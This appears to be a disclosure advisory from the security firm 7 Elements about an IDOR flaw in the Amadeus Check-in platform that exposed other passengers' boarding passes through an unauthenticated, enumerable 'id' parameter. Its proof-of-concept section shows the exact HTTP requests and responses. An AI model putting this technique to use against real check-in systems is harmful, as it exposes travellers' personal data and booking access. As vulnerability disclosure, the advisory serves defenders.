Introduction
In a recent technical advisory that can be found here, 7 Elements discovered that it was possible to download valid boarding passes (not belonging to the user) for future flights that impacted all airlines using the Amadeus Check-in platform. This was due to a weakness within the application known as an IDOR vulnerability (Insecure Direct Object Reference). See OWASP for more background on IDOR.

The following images show two boarding passes obtained through the IDOR vulnerability before the issue was remediated by Amadeus:

Impact
The IDOR vulnerability combined with the ability to determine all airlines using the platform, makes this an issue that impacts Amadeus globally and impacted all airlines utilising the platform. The issue also highlights the importance of gaining assurance that commercial off-the-shelf (COTS) based solutions are fit for purpose and not placing trust in the solution providers hands. As with most things in life, the old saying of ‘Trust but Verify’ is still king.
PII – Downloading of valid boarding passes discloses customer names and flight details. The boarding pass also contains the booking reference. With that and the surname it would be possible to gain access to the booking and further sensitive information such as contact details (mobile phone etc).
Access to Restricted Areas – While further ID checks should prohibit actual use of another users boarding pass to gain access to the flight. The boarding pass could provide access to airside within the departure terminal. As such, malicious use of this issue could result in unauthorised access to all airports serviced by those airlines using the Amadeus platform. It should be noted that additional security controls may restrict the successful use of a boarding pass that has already been used to gain access airside. However, those controls are not uniformly deployed across all airports.
Details
When using an airline branded mobile application to check-in, it was noted that the mobile application makes a call to the Amadeus hosted application to retrieve the boarding pass.

Screenshot showing the link to ‘Display Boarding Passes’:
Clicking on the link prompts the following response:
Opening a new web page to display the boarding pass.
The URL accessed contains a parameter called ID. By changing the value within the ID parameter, it was possible to access other valid boarding passes.
Example URL:
https://checkin.si.amadeus.net/1ASIHSSCWEBBE/sscwbe/mbp?IFOI=DCS&id=104421747&ln=en&productIndex=0
The structure of the web request allows for other airlines that utilise the Amadeus platform to be targeted by changing the following two letter codes to match the relevant IATA airline code:
Example of a FlyBe request:
https://checkin.si.amadeus.net/1ASIHSSCWEBBE/sscwbe/mbp?IFOI=DCS&id=104421747&ln=en&productIndex=0
Example of a Smartwings request:
https://checkin.si.amadeus.net/1ASIHSSCWEBQS/sscwqs/mbp?IFOI=DCS&id=440968951&ln=en&productIndex=0
(URLs provided are no longer valid as it is past the departure time).

Further to the IDOR vulnerability, it should be noted that there was a lack of authentication required for access to the resource as well as a lack of brute force protection. Given this, it was possible to automate an attack to enumerate supported airlines and valid ID values for boarding passes relating to any airline using the platform.
Screenshot showing the enumeration of airline companies using the Check-in platform:
PoC
The following proof of concept shows access to a boarding pass not associated with the user.
Step One: First intercept a request to generate a boarding pass:
Request:
GET /1ASIHSSCWEBBE/sscwbe/mbp?IFOI=DCS&id=104421747&ln=en&productIndex=0 HTTP/1.1
Host: checkin.si.amadeus.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 05 Jul 2019 10:41:28 GMT
Content-Type: application/pdf
Connection: close
Content-Length: 70581
%PDF-1.3
%âãÏÓ
1 0 obj<</Type/Catalog/Outlines 57 0 R/Pages 3 0 R>>
endobj
{snip}
Two: Change to the id parameter to access a boarding pass not associated with the user:
Request:
GET /1ASIHSSCWEBBE/sscwbe/mbp?IFOI=DCS&id=10442131&ln=en&productIndex=0 HTTP/1.1
Host: checkin.si.amadeus.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 05 Jul 2019 10:44:13 GMT
Content-Type: application/pdf
Connection: close
Content-Length: 70764
%PDF-1.3
%âãÏÓ
1 0 obj<</Type/Catalog/Outlines 57 0 R/Pages 3 0 R>>
endobj
{snip}
Response shows a valid pdf document returned to the user.